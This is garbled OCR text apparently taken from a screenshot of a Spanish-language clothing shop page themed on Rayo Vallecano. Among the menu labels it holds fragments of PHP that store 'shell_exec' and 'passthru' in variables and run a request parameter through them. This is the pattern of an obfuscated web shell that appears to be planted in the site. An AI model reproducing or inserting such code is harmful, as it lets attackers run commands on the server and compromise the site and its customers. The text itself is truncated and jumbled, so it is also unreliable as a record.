
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
RAYO VALLECANO
llecano